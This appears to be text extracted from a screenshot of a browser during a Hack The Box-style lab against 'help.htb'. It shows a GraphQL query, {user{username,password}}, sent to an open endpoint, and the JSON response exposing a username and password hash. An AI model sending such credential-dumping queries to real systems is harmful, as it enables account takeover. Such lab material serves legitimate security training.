 help.htb:3000/graphql?qu
help.htb/support/README.m
help.htb:3000/graphql?query={user{username,password}}
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hac
JSON
原始数据
头
保存
复制
全部折叠
全部展开
过滤 JSON
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"